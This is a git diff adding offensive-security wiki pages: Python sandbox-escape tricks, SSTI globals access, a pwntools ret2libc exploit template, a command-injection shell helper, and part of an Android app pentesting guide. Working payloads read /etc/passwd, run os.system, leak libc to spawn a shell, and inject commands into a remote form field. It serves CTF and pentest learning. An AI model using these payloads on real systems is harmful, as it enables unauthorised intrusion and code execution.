+For example, let's compile and execute manually a function that reads _./poc.py_:
+
+```python
+#Locally
+def read():
+ return open("./poc.py",'r').read()
+
+read.__code__.co_code
+'t\x00\x00d\x01\x00d\x02\x00\x83\x02\x00j\x01\x00\x83\x00\x00S'
+```
+
+```python
+#On Remote
+function_type = type(lambda: None)
+code_type = type((lambda: None).__code__) #Get
+consts = (None, "./poc.py", 'r')
+bytecode = 't\x00\x00d\x01\x00d\x02\x00\x83\x02\x00j\x01\x00\x83\x00\x00S'
+names = ('open','read')
+
+# And execute it using eval/exec
+eval(code_type(0, 0, 3, 64, bytecode, consts, names, (), 'noname', '', 1, '', (), ()))
+
+#You could also execut it directly
+import __builtin__
+mydict = {}
+mydict['__builtins__'] = __builtin__
+codeobj = code_type(0, 0, 3, 64, bytecode, consts, names, (), 'noname', '', 1, '', (), ())
+function_type(codeobj, mydict, None, None, None)()
+```
+
+If you cannot access `eval` or `exec` you could create a **proper function**, but calling it directly is usually going to fail with: _constructor not accessible in restricted mode_. So you need a **function not in the restricted environment call this function.**
+
+```python
+#Compile a regular print
+ftype = type(lambda: None)
+ctype = type((lambda: None).func_code)
+f = ftype(ctype(1, 1, 1, 67, '|\x00\x00GHd\x00\x00S', (None,), (), ('s',), 'stdin', 'f', 1, ''), {})
+f(42)
+```
+
+## Builtins
+
+[Builtins functions of python2
+](https://docs.python.org/2/library/functions.html)[Builtins functions of python3](https://docs.python.org/3/library/functions.html)
+
+If you can access to the**`__builtins__`** object you can import libraries \(notice that you could also use here other string representation showed in last section\):
+
+```python
+__builtins__.__dict__['__import__']("os").system("ls")
+```
+
+### No Builtins
+
+When you don't have \_\_builtins\_\_ you are not going to be able to import anything nor even read or write files. But there is a way to take that functionality back:
+
+**Python2**
+
+```python
+#Try to reload __builtins__
+reload(__builtins__)
+import __builtin__
+
+# Read recovering in offset 40
+().__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').read()
+# Write recovering in offset 40
+().__class__.__bases__[0].__subclasses__()[40]('/var/www/html/input', 'w').write('123')
+
+# Execute recovering __import__ (class 59s is )
+().__class__.__bases__[0].__subclasses__()[59]()._module.__builtins__['__import__']('os').system('ls')
+# Execute (another method)
+().__class__.__bases__[0].__subclasses__()[59].__init__.__getattribute__("func_globals")['linecache'].__dict__['os'].__dict__['system']('ls')
+# Execute recovering eval symbol (class 59 is )
+().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]["eval"]("__import__('os').system('ls')")
+
+# Or you could recover __builtins__ in make eveything easier
+__builtins__=([x for x in (1).__class__.__base__.__subclasses__() if x.__name__ == 'catch_warnings'][0]()._module.__builtins__)
+__builtins__["__import__"]('os').system('ls')
+
+# Or you could obtain the builtins from a defined function
+get_flag.__globals__['__builtins__']['__import__']("os").system("ls")
+```
+
+#### Python3
+
+```python
+# Obtain the builtins from a defined function
+get_flag.__globals__['__builtins__'].__import__("os").system("ls")
+```
+
+### Finding types
+
+```python
+''.__class__ #
+str.__class__ #
+str.__class__('') #
+().__class__.__base__.__subclasses__() #Several types
+().__class__.__bases__[0].__subclasses__()#Several types
+```
+
+## Dissecting functions
+
+In some CTFs you could be provided the name of a custom function where the flag resides and you need to see the internals of the function to extract it.
+
+This is the function to inspect:
+
+```python
+def get_flag(some_input):
+ var1=1
+ var2="secretcode"
+ var3=["some","array"]
+ if some_input == var2:
+ return "THIS-IS-THE-FALG!"
+ else:
+ return "Nope"
+```
+
+#### dir
+
+```python
+dir() #General dir() to find what we have loaded
+['__builtins__', '__doc__', '__name__', '__package__', 'b', 'bytecode', 'code', 'codeobj', 'consts', 'dis', 'filename', 'foo', 'get_flag', 'names', 'read', 'x']
+dir(get_flag) #Get info tof the function
+['__call__', '__class__', '__closure__', '__code__', '__defaults__', '__delattr__', '__dict__', '__doc__', '__format__', '__get__', '__getattribute__', '__globals__', '__hash__', '__init__', '__module__', '__name__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'func_closure', 'func_code', 'func_defaults', 'func_dict', 'func_doc', 'func_globals', 'func_name']
+```
+
+#### globals
+
+`__globals__` and `func_globals`\(Same\) Obtains the global environment. In the example you can see some imported modules, some global variables and their content declared:
+
+```python
+get_flag.func_globals
+get_flag.__globals__
+{'b': 3, 'names': ('open', 'read'), '__builtins__': , 'codeobj': at 0x7f58c00b26b0, file "noname", line 1>, 'get_flag': , 'filename': './poc.py', '__package__': None, 'read': , 'code': , 'bytecode': 't\x00\x00d\x01\x00d\x02\x00\x83\x02\x00j\x01\x00\x83\x00\x00S', 'consts': (None, './poc.py', 'r'), 'x': , '__name__': '__main__', 'foo': , '__doc__': None, 'dis': }
+
+#If you have access to some variable value
+CustomClassObject.__class__.__init__.__globals__
+```
+
+`__code__` and `func_code`: You can access this to obtain some internal data of the function
+
+```python
+#Get the options
+dir(get_flag.func_code)
+['__class__', '__cmp__', '__delattr__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__gt__', '__hash__', '__init__', '__le__', '__lt__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'co_argcount', 'co_cellvars', 'co_code', 'co_consts', 'co_filename', 'co_firstlineno', 'co_flags', 'co_freevars', 'co_lnotab', 'co_name', 'co_names', 'co_nlocals', 'co_stacksize', 'co_varnames']
+#Get internal varnames
+get_flag.func_code.co_varnames
+('some_input', 'var1', 'var2', 'var3')
+#Get the value of the vars
+get_flag.func_code.co_consts
+(None, 1, 'secretcode', 'some', 'array', 'THIS-IS-THE-FALG!', 'Nope')
+#Get bytecode
+get_flag.func_code.co_code
+'d\x01\x00}\x01\x00d\x02\x00}\x02\x00d\x03\x00d\x04\x00g\x02\x00}\x03\x00|\x00\x00|\x02\x00k\x02\x00r(\x00d\x05\x00Sd\x06\x00Sd\x00\x00S'
+```
+
+**Disassembly a function**
+
+```python
+import dis
+dis.dis(get_flag)
+ 2 0 LOAD_CONST 1 (1)
+ 3 STORE_FAST 1 (var1)
+
+ 3 6 LOAD_CONST 2 ('secretcode')
+ 9 STORE_FAST 2 (var2)
+
+ 4 12 LOAD_CONST 3 ('some')
+ 15 LOAD_CONST 4 ('array')
+ 18 BUILD_LIST 2
+ 21 STORE_FAST 3 (var3)
+
+ 5 24 LOAD_FAST 0 (some_input)
+ 27 LOAD_FAST 2 (var2)
+ 30 COMPARE_OP 2 (==)
+ 33 POP_JUMP_IF_FALSE 40
+
+ 6 36 LOAD_CONST 5 ('THIS-IS-THE-FALG!')
+ 39 RETURN_VALUE
+
+ 8 >> 40 LOAD_CONST 6 ('Nope')
+ 43 RETURN_VALUE
+ 44 LOAD_CONST 0 (None)
+ 47 RETURN_VALUE
+```
+
+Notice that **if you cannot import `dis` in the python sandbox** you can obtain the **bytecode** of the function \(`get_flag.func_code.co_code`\) and **disassemble** it locally. You won't see the content of the variables being loaded \(`LOAD_CONST`\) but you can guess them from \(`get_flag.func_code.co_consts`\) because `LOAD_CONST`also tells the offset of the variable being loaded.
+
+```python
+dis.dis('d\x01\x00}\x01\x00d\x02\x00}\x02\x00d\x03\x00d\x04\x00g\x02\x00}\x03\x00|\x00\x00|\x02\x00k\x02\x00r(\x00d\x05\x00Sd\x06\x00Sd\x00\x00S')
+ 0 LOAD_CONST 1 (1)
+ 3 STORE_FAST 1 (1)
+ 6 LOAD_CONST 2 (2)
+ 9 STORE_FAST 2 (2)
+ 12 LOAD_CONST 3 (3)
+ 15 LOAD_CONST 4 (4)
+ 18 BUILD_LIST 2
+ 21 STORE_FAST 3 (3)
+ 24 LOAD_FAST 0 (0)
+ 27 LOAD_FAST 2 (2)
+ 30 COMPARE_OP 2 (==)
+ 33 POP_JUMP_IF_FALSE 40
+ 36 LOAD_CONST 5 (5)
+ 39 RETURN_VALUE
+ >> 40 LOAD_CONST 6 (6)
+ 43 RETURN_VALUE
+ 44 LOAD_CONST 0 (0)
+ 47 RETURN_VALUE
+```
+
+## References
+
+* [https://lbarman.ch/blog/pyjail/](https://lbarman.ch/blog/pyjail/)
+* [https://ctf-wiki.github.io/ctf-wiki/pwn/linux/sandbox/python-sandbox-escape/](https://ctf-wiki.github.io/ctf-wiki/pwn/linux/sandbox/python-sandbox-escape/)
+* [https://blog.delroth.net/2013/03/escaping-a-python-sandbox-ndh-2013-quals-writeup/](https://blog.delroth.net/2013/03/escaping-a-python-sandbox-ndh-2013-quals-writeup/)
+* [https://gynvael.coldwind.pl/n/python\_sandbox\_escape](https://gynvael.coldwind.pl/n/python_sandbox_escape)
+
+\*\*\*\*
+
diff --git a/misc/basic-python/magic-methods.md b/misc/basic-python/magic-methods.md
new file mode 100644
index 00000000..5b3108f3
--- /dev/null
+++ b/misc/basic-python/magic-methods.md
@@ -0,0 +1,59 @@
+# Magic Methods
+
+## Class Methods
+
+You can access the **methods** of a **class** using **\_\_dict\_\_.**
+
+
+
+You can access the functions
+
+
+
+## Object class
+
+### **Attributes**
+
+You can access the **attributes of an object** using **\_\_dict\_\_**. Example:
+
+
+
+### Class
+
+You can access the **class** of an object using **\_\_class\_\_**
+
+
+
+You can access the **methods** of the **class** of an **object chainning** magic functions:
+
+
+
+## Server Side Template Injection
+
+Interesting functions to exploit this vulnerability
+
+```text
+__init__.__globals__
+__class__.__init__.__globals__
+```
+
+Inside the response search for the application \(probably at the end?\)
+
+Then **access the environment content** of the application where you will hopefully find **some passwords** of interesting information:
+
+```text
+__init__.__globals__[].config
+__init__.__globals__[].__dict__
+__init__.__globals__[].__dict__.config
+__class__.__init__.__globals__[].config
+__class__.__init__.__globals__[].__dict__
+__class__.__init__.__globals__[].__dict__.config
+```
+
+## More Information
+
+* [https://rushter.com/blog/python-class-internals/](https://rushter.com/blog/python-class-internals/)
+* [https://docs.python.org/3/reference/datamodel.html](https://docs.python.org/3/reference/datamodel.html)
+* [https://balsn.tw/ctf\_writeup/20190603-facebookctf/\#events](https://balsn.tw/ctf_writeup/20190603-facebookctf/#events)
+* [https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0](https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0) \(events\)
+
diff --git a/misc/basic-python/rop-pwn-template.md b/misc/basic-python/rop-pwn-template.md
new file mode 100644
index 00000000..830fcfaf
--- /dev/null
+++ b/misc/basic-python/rop-pwn-template.md
@@ -0,0 +1,122 @@
+# ROP-PWN template
+
+{% code title="template.py" %}
+```python
+from pwn import * # Import pwntools
+
+
+####################
+#### CONNECTION ####
+####################
+LOCAL = True
+REMOTETTCP = False
+REMOTESSH = False
+GDB = False
+
+local_bin = "./vuln"
+remote_bin = "~/vuln" #For ssh
+libc = "" #ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it
+
+if LOCAL:
+ p = process(local_bin) # start the vuln binary
+ elf = ELF(local_bin)# Extract data from binary
+ rop = ROP(elf)# Find ROP gadgets
+
+elif REMOTETTCP:
+ p = remote('docker.hackthebox.eu',31648) # start the vuln binary
+ elf = ELF(local_bin)# Extract data from binary
+ rop = ROP(elf)# Find ROP gadgets
+
+elif REMOTESSH:
+ ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
+ p = ssh_shell.process(remote_bin) # start the vuln binary
+ elf = ELF(local_bin)# Extract data from binary
+ rop = ROP(elf)# Find ROP gadgets
+
+
+if GDB and not REMOTETTCP and not REMOTESSH:
+ # attach gdb and continue
+ # You can set breakpoints, for example "break *main"
+ gdb.attach(p.pid, "continue")
+
+
+####################
+#### Find offset ###
+####################
+OFFSET = ""#"A"*72
+if OFFSET == "":
+ gdb.attach(p.pid, "c") #Attach and continue
+ payload = cyclic(1000)
+ print(p.clean())
+ p.sendline(payload)
+ #x/wx $rsp -- Search for bytes that crashed the application
+ #cyclic_find(0x6161616b) # Find the offset of those bytes
+ p.interactive()
+ exit()
+
+
+#####################
+#### Find Gadgets ###
+#####################
+try:
+ PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
+except:
+ PUTS_PLT = elf.plt['printf']
+MAIN_PLT = elf.symbols['main']
+POP_RDI = (rop.find_gadget(['pop rdi', 'ret']))[0] #Same as ROPgadget --binary vuln | grep "pop rdi"
+
+log.info("Main start: " + hex(MAIN_PLT))
+log.info("Puts plt: " + hex(PUTS_PLT))
+log.info("pop rdi; ret gadget: " + hex(POP_RDI))
+
+def get_addr(func_name):
+ FUNC_GOT = elf.got[func_name]
+ log.info(func_name + " GOT @ " + hex(FUNC_GOT))
+ # Create rop chain
+ rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
+
+ #Send our rop-chain payload
+ #p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
+ print(p.clean()) # clean socket buffer (read all and print)
+ p.sendline(rop1)
+
+ #Parse leaked address
+ recieved = p.recvline().strip()
+ leak = u64(recieved.ljust(8, "\x00"))
+ log.info("Leaked libc address, "+func_name+": "+ hex(leak))
+ #If not libc yet, stop here
+ if libc != "":
+ libc.address = leak - libc.symbols[func_name] #Save libc base
+ log.info("libc base @ %s" % hex(libc.address))
+
+ return hex(leak)
+
+get_addr("puts") #Search for puts address in memmory to obtains libc base
+if libc == "":
+ print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
+ p.interactive()
+
+# Notice that if a libc was specified the base of the library will be saved in libc.address
+# this implies that in the future if you search for functions in libc, the resulting address
+# will be the real one, you can use it directly (NOT NEED TO ADD AGAINF THE LIBC BASE ADDRESS)
+
+#################################
+### GET SHELL with known LIBC ###
+#################################
+BINSH = next(libc.search("/bin/sh")) #Verify with find /bin/sh
+SYSTEM = libc.sym["system"]
+EXIT = libc.sym["exit"]
+
+log.info("bin/sh %s " % hex(BINSH))
+log.info("system %s " % hex(SYSTEM))
+
+rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
+
+p.clean()
+p.sendline(rop2)
+
+##### Interact with the shell #####
+p.interactive() #Interact with the conenction
+```
+{% endcode %}
+
diff --git a/misc/basic-python/web-requests.md b/misc/basic-python/web-requests.md
new file mode 100644
index 00000000..b5e6db3b
--- /dev/null
+++ b/misc/basic-python/web-requests.md
@@ -0,0 +1,66 @@
+---
+description: 'Get request, Post request (regular, json, file)'
+---
+
+# Web Requests
+
+```python
+import requests
+
+url = "http://example.com:80/some/path.php"
+params = {"p1":"value1", "p2":"value2"}
+headers = {"User-Agent": "fake User Agent", "Fake header": "True value"}
+cookies = {"PHPSESSION": "1234567890abcdef", "FakeCookie123": "456"}
+proxies = {'http':'http://127.0.0.1:8080','https':'http://127.0.0.1:8080'}
+
+#Regular Get requests sending parameters (params)
+gr = requests.get(url, params=params, headers=headers, cookies=cookies, verify=False, allow_redirects=True)
+
+code = gr.status_code
+ret_headers = gr.headers
+body_byte = gr.content
+body_text = gr.text
+ret_cookies = gr.cookies
+is_redirect = gr.is_redirect
+is_permanent_redirect = gr.is_permanent_redirect
+
+#Regular Post requests sending parameters (data)
+pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=True, proxies=proxies)
+
+#Json Post requests sending parameters(json)
+pr = requests.post(url, json=params, headers=headers, cookies=cookies, verify=False, allow_redirects=True, proxies=proxies)
+
+#Post request sending a file(files) and extra values
+filedict = {"" : ("filename.png", open("filename.png", 'rb').read(), "image/png")}
+pr = requests.post(url, data={"submit": "submit"}, files=filedict)
+```
+
+## Python cmd to exploit a RCE
+
+```python
+import requests
+import re
+from cmd import Cmd
+
+class Terminal(Cmd):
+ prompt = "Inject => "
+
+ def default(self, args):
+ output = RunCmd(args)
+ print(output)
+
+def RunCmd(cmd):
+ data = { 'db': f'lol; echo -n "MYREGEXP"; {cmd}; echo -n "MYREGEXP2"' }
+ r = requests.post('http://10.10.10.127/select', data=data)
+ page = r.text
+ m = re.search('MYREGEXP(.*?)MYREGEXP2', page, re.DOTALL)
+ if m:
+ return m.group(1)
+ else:
+ return 1
+
+
+term = Terminal()
+term.cmdloop()
+```
+
diff --git a/misc/references.md b/misc/references.md
new file mode 100644
index 00000000..e89101dc
--- /dev/null
+++ b/misc/references.md
@@ -0,0 +1,26 @@
+# Other Big References
+
+{% embed url="https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/\#python-tty-shell-trick" %}
+
+{% embed url="https://rmusser.net/docs/Privilege%20Escalation%20&%20Post-Exploitation.html" %}
+
+{% embed url="https://hausec.com/pentesting-cheatsheet/\#\_Toc475368982" %}
+
+{% embed url="https://anhtai.me/pentesting-cheatsheet/" %}
+
+{% embed url="https://bitvijays.github.io/LFF-IPS-P2-VulnerabilityAnalysis.html" %}
+
+{% embed url="https://ired.team/offensive-security-experiments/offensive-security-cheetsheets" %}
+
+{% embed url="http://www.lifeoverpentest.com/2018/02/enumeration-cheat-sheet-for-windows.html" %}
+
+{% embed url="https://chryzsh.gitbooks.io/pentestbook/basics\_of\_windows.html" %}
+
+{% embed url="http://www.0daysecurity.com/penetration-testing/enumeration.html" %}
+
+{% embed url="https://github.com/wwong99/pentest-notes/blob/master/oscp\_resources/OSCP-Survival-Guide.md" %}
+
+{% embed url="https://anhtai.me/oscp-fun-guide/" %}
+
+
+
diff --git a/mobile-apps-pentesting/android-app-pentesting/README.md b/mobile-apps-pentesting/android-app-pentesting/README.md
new file mode 100644
index 00000000..57646cce
--- /dev/null
+++ b/mobile-apps-pentesting/android-app-pentesting/README.md
@@ -0,0 +1,722 @@
+# Android Applications Pentesting
+
+If you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
+## Android Application Fundamentals
+
+This introduction is taken from [https://maddiestone.github.io/AndroidAppRE/app\_fundamentals.html](https://maddiestone.github.io/AndroidAppRE/app_fundamentals.html)
+
+### Fundamentals Review
+
+* Android applications are in the _APK file format_. APK is basically a ZIP file. \(You can rename the file extension to .zip and use unzip to open and see its contents.\)
+* APK Contents \(Not exhaustive\)
+ * AndroidManifest.xml
+ * META-INF/
+ * Certificate lives here!
+ * classes.dex
+ * Dalvik bytecode for application in the DEX file format. This is the Java \(or Kotlin\) code that the application will run by default.
+ * lib/
+ * Native libraries for the application, by default, live here! Under the lib/ directory, there are the cpu-specific directories.
+ * `armeabi`: compiled code for all ARM based processors only
+ * `armeabi-v7a`: compiled code for all ARMv7 and above based processors only
+ * `x86`: compiled code for X86
+ * `mips`: compiled code for MIPS processors only
+ * assets/
+ * Any other files that may be needed by the app.
+ * Additional native libraries or DEX files may be included here. This can happen especially when malware authors want to try and âhideâ additional code, native or Dalvik, by not including it in the default locations.
+ * res/
+ * the directory containing resources not compiled into resources.arsc
+ * classes.dex: The classes compiled in the dex file format understandable by the Dalvik virtual machine
+ * resources.arsc: a file containing precompiled resources, such as binary XML for example.
+
+### Dalvik & Smali
+
+Most Android applications are written in Java. Kotlin is also supported and interoperable with Java. For ease, for the rest of this workshop, when I refer to âJavaâ, you can assume that I mean âJava or Kotlinâ. Instead of the Java code being run in Java Virtual Machine \(JVM\) like desktop applications, in Android, the Java is compiled to the _Dalvik Executable \(DEX\) bytecode_ format. For earlier versions of Android, the bytecode was translated by the Dalvik virtual machine. For more recent versions of Android, the Android Runtime \(ART\) is used.
+If developers, write in Java and the code is compiled to DEX bytecode, to reverse engineer, we work the opposite direction.
+
+
+
+Smali is the human readable version of Dalvik bytecode. Technically, Smali and baksmali are the name of the tools \(assembler and disassembler, respectively\), but in Android, we often use the term âSmaliâ to refer to instructions. If youâve done reverse engineering or computer architecture on compiled C/C++ code. SMALI is like the assembly language: between the higher level source code and the bytecode.
+
+### Application Entry Points
+
+One of the most important points of reverse engineering is knowing where to begin your analysis and entry points for code execution is an important part of that.
+
+#### Launcher Activity and other activities
+
+An **Android activity** is one screen of the **Android** app's user interface. In that way an **Android activity** is very similar to windows in a desktop application. An **Android** app may contain one or more activities, meaning one or more screens.
+
+The launcher activity is what most people think of as the entry point to an Android application. The launcher activity is the activity that is started when a user clicks on the icon for an application. You can determine the launcher activity by looking at the applicationâs manifest. The launcher activity will have the following MAIN and LAUNCHER intents listed.
+
+Keep in mind that not every application will have a launcher activity, especially apps without a UI. Examples of applications without a UI \(and thus a launcher activity\) are pre-installed applications that perform services in the background, such as voicemail.
+
+```markup
+
+
+
+
+
+
+```
+
+Activities can be exported allowing other processes on the device to launch the activity. By default, they aren't exported but you can export them setting:
+
+```markup
+
+```
+
+#### URL schemes
+
+An application can declare an **URL schema** inside and activity so every time the Android device try to **access an address using that schema** the applications activity will be called:
+
+
+
+In this case the scheme in `myapp://`
+
+If inside the `intent-filter`you find something like this:
+
+
+
+Then, it's expecting something like `http://www.example.com/gizmos`
+
+ If you find something like this:
+
+
+
+It will mean that it's expecting a URL starting by `example://gizmos`
+In this case you could try to abuse the functionality creating a web with the following payloads. It will try to navigate to arbitrary pages and try to execute JS:
+
+```markup
+click here
+click here
+```
+
+#### Content Provider
+
+* Content Provider component supplies data from one application to others on request.
+* You can store the data in the file system, an SQLite database, on the web, or any other persistent storage location your app can access.
+* Through the content provider, other apps can query or even modify the data \(if the content provider allows it\).
+* Content Provider is useful in cases when an app want to share data with another app.
+* It is much similar like databases and has four methods.
+ * insert\(\)
+ * update\(\)
+ * delete\(\)
+ * query\(\)
+
+#### FileProvider
+
+This is a type of Content Provider that will **share files** from a folder. You can declare a file provider like this:
+
+```markup
+
+
+
+```
+
+Note the **`android:exported`** attribute because if it's **`true`** external applications will be able to access the shared folders.
+Note that the configuration `android:resource="@xml/filepaths"` is indicating that the file _res/xml/filepaths.xml_ contains the configuration of **which folders** this **FileProvider** is going to **share**. This is an example of how to indicate to share a folder in that file:
+
+```markup
+
+
+
+```
+
+Sharing something like **`path="."`** could be **dangerous** even if the provider isn't exported if there is other vulnerability in some part of the code that tried to access this provider.
+You could **access** an **image** inside that folder with `content://com.example.myapp.fileprovider/myimages/default_image.jpg`asd
+[More information about FileProviders here](https://developer.android.com/training/secure-file-sharing/setup-sharing).
+
+#### Services
+
+[Services](https://developer.android.com/guide/components/services) run in the background without a UI. There is a myriad of ways that they can be started and thus are an entry point for applications. The default way that a service can be started as an entry point to an application is through [Intents](https://developer.android.com/guide/components/intents-filters).
+
+When the `startService` API is called to start a Service, the `onStart` method in the Service is executed.
+
+For example, a service might play music in the background while the user is in a different application, or it might fetch data over the network without blocking user interaction with an activity.
+
+A service can be exported which allows other processes on the device to start the service. By default services aren't exported but it can be configured in the Manifest:
+
+```markup
+
+```
+
+#### Broadcast Receivers
+
+Broadcasts can be thought of a messaging system and [broadcast receivers](https://developer.android.com/guide/components/broadcasts#receiving-broadcasts) are the listeners. If an application has registered a receiver for a specific broadcast, the code in that receiver is executed when the system sends the broadcast. There are 2 ways that an app can register a receiver: in the appâs Manifest or dynamically registered in the appâs code using the `registerReceiver()` API call.
+
+In both cases, to register the receiver, the intent filters for the receiver are set. These intent filters are the broadcasts that should trigger the receiver.
+
+When the specific broadcasts are sent that the receiver is registered for are sent, `onReceive` in the BroadcastReceiver class is executed.
+
+An application may register a receiver for the low battery message for example, and change its behavior based on that information.
+
+#### Application Subclass
+
+Android applications can define a subclass of [Application](https://developer.android.com/reference/android/app/Application). Applications can, but do not have to define a custom subclass of Application. If an Android app defines a Application subclass, this class is instantiated prior to any other class in the application.
+
+If the `attachBaseContext` method is defined in the Application subclass, it is called first, before the `onCreate` method.
+
+#### Intents
+
+Intent is basically a message that is passed between components \(such as Activities, Services, Broadcast Receivers, and Content Providers\).
+To be simple Intent can be used:
+
+* To start an Activity, typically opening a user interface for an app
+* As broadcasts to inform the system and apps of changes
+* To start, stop, and communicate with a background service
+* To access data via ContentProviders
+* As callbacks to handle events
+
+Improper implementation could result in data leakage, restricted functions being called and program flow being manipulated.
+[**Learn more about intents reading here.**](what-are-intents.md)\*\*\*\*
+
+#### Intent Filter
+
+An IntentFilters specifies the types of Intent that an activity, service, or Broadcast Receiver can respond to. An Intent Filter declares the capabilities of a component. It specifies what an activity or service can do and what types of broadcasts a Receiver can handle. It allows the corresponding component to receive Intents of the declared type. IntentFilters are typically defined via the AndroidManifest.xml file. For BroadcastReceiver it is also possible to define them in coding. An IntentFilters is defined by its category, action and data filters. It can also contain additional metadata.
+
+If any of the component is public then it can be accessed from another application installed on the same device. In Android a activity/services/content provider/broadcast receiver is **public** when exported is set to true but a component is also public if the **manifest specifies an Intent filter** for it. However,
+developers can **explicitly make components private** \(regardless of any intent filters\)
+by setting the **âexportedâ attribute to false** for each component in the manifest file.
+Developers can also set the âpermissionâ attribute to require a certain permission to access each component, thereby restricting access to the component.
+
+### Other App components
+
+**Application Signing**
+
+* Android requires that all apps be digitally signed with a certificate before they can be installed. Android uses this certificate to identify the author of an app.
+* To run application on the device ,it should be signed.When application is installed on to an device then package manager verifies that whether the application has been properly signed with the certificate in the apk file or not.
+* Application can be self signed or can be signed through CA.
+* Application signing ensures that one application canât access any other application except through well-defined IPC and also that it is passed unmodified to the device.
+
+**Application Verification**
+
+* Android 4.2 and later support application verification. Users can choose to enable âVerify Appsâ and have applications evaluated by an application verifier prior to installation.
+* App verification can alert the user if they try to install an app that might be harmful; if an application is especially bad, it can block installation.
+
+**Android Sandbox**
+
+Once installed on a device, each Android app lives in its own security sandbox: â The Android operating system is a multi-user Linux system in which each app is a different user.
+
+* By default, the system assigns each app a unique Linux user ID \(the ID is used only by the system and is unknown to the app\). The system sets permissions for all the files in an app so that only the user ID assigned to that app can access them.
+* Each process has its own virtual machine \(VM\), so an appâs code runs in isolation from other apps.
+* By default, every app runs in its own Linux process. Android starts the process when any of the appâs components need to be executed, then shuts down the process when itâs no longer needed or when the system must recover memory for other apps.
+
+## ADB \(Android Debug Bridge\)
+
+This is the main tool you need to connect to an android device \(emulated or physical\).
+It allows you to control your device over **USB** or **Network** from a computer, **copy** files back and forth, **install** and uninstall apps, run **shell** commands, perform **backups**, read **logs** and more.
+
+Take a look to the following list of [**ADB Commands**](adb-commands.md) ****to learn how to use adb.
+
+## Smali
+
+Sometimes it is interesting to **modify the application code** to access **hidden information** \(maybe well obfuscated passwords or flags\). Then, it could be interesting to decompile the apk, modify the code and recompile it.
+[**In this tutorial** you can **learn how to decompile and APK, modify Smali code and recompile the APK** with the new functionality](smali-changes.md). This could be very useful as an **alternative for several tests during the dynamic analysis** that are going to presented. Then, **keep always in mid this possibility**.
+
+## Other interesting tricks
+
+* [Spoofing your location in Play Store](spoofing-your-location-in-play-store.md)
+* **Download APKs**: [https://apps.evozi.com/apk-downloader/](https://apps.evozi.com/apk-downloader/), [https://apkpure.com/es/](https://apkpure.com/es/), [https://www.apkmirror.com/](https://www.apkmirror.com/), [https://apkcombo.com/es-es/apk-downloader/](https://apkcombo.com/es-es/apk-downloader/)
+
+## Static Analysis
+
+First of all, for analysing an APK you should **take a look to the to the Java code** using a decompiler.
+Please, [**read here to find information about different available decompilers**](apk-decompilers.md).
+
+### Looking for interesting Info
+
+Just taking a look to the **strings** of the APK you can search for **passwords**, **URLs** \([https://github.com/ndelphit/apkurlgrep](https://github.com/ndelphit/apkurlgrep)\), **api** keys, **encryption**, **bluetooth uuids**, **tokens** and anything interesting... look even for code execution **backdoors** or authentication backdoors \(hardcoded admin credentials to the app\).
+
+#### Firebase
+
+Pay special attention to **firebase URLs** and check if it is bad configured. [More information about whats is FIrebase and how to exploit it here.](../../pentesting/pentesting-web/buckets/firebase-database.md)
+
+### Basic understanding of the application - Manifest.xml
+
+Using any of the **decompilers** mentioned [**here** ](apk-decompilers.md)you will be able to read the _Manifest.xml_. You could also **rename** the **apk** file extension **to .zip** and **unzip** it.
+Reading the **manifest** you can find **vulnerabilities**:
+
+* First of all, check if **the application is debuggeable**. A production APK shouldn't be \(or others will be able to connect to it\). You can check if an application is debbugeable looking in the manifest for the attribute `debuggable="true"` inside the tag _<application_ Example: ` formation-software.co.uk `
+* **Exported activities**: Check for exported activities inside the manifest as this could be dangerous. Later in the dynamic analysis it will be explained how [you can abuse this behaviour](./#exploiting-exported-activities-authorisation-bypass).
+* **Content Providers**: If a exported provider is being exposed, you could b able to access/modify interesting information. In dynamic analysis [you will learn how to abuse them](./#exploiting-content-providers-accessing-and-manipulating-sensitive-information).
+ * Check for **FileProviders** configurations inside the attribute `android:name="android.support.FILE_PROVIDER_PATHS"`. [Read here to learn more about FileProviders](./#fileprovider).
+* **Exposed Services**: Depending on what the service is doing internally vulnerabilities could be exploited. In dynamic analysis [you will learn how to abuse them](./#exploiting-services).
+* **Broadcast Receivers**: [You will learn how you can possibly exploit them](./#exploiting-broadcast-receivers) during the dynamic analysis.
+* **URL scheme**: Read the code of the activity managing the schema and look for vulnerabilities managing the input of the user. More info about [what is an URL scheme here](./#url-schemes).
+
+### Insecure data storage
+
+#### Internal Storage
+
+Files **created** on **internal** storage are **accessible** only by the **app**. This protection is implemented by Android and is sufficient for most applications. But developers often use `MODE_WORLD_READBALE` & `MODE_WORLD_WRITABLE` to give access to those files to a different application, but this doesnât limit other apps\(malicious\) from accessing them.
+During the **static** analysis **check** for the use of those **modes**, during the **dynamic** analysis **check** the **permissions** of the files created \(maybe some of them are worldwide readable/writable\).
+[More information about this vulnerability and how to fix it here.](https://manifestsecurity.com/android-application-security-part-8/)
+
+#### External Storage
+
+Files created on **external storage**, such as SD Cards, are **globally readable and writable**. Because external storage can be removed by the user and also modified by any application, you should **not store sensitive information using external storage**.
+As with data from any untrusted source, you should **perform input validation** when handling **data from external storage**. We strongly recommend that you not store executables or class files on external storage prior to dynamic loading. If your app does retrieve executable files from external storage, the files should be signed and cryptographically verified prior to dynamic loading.
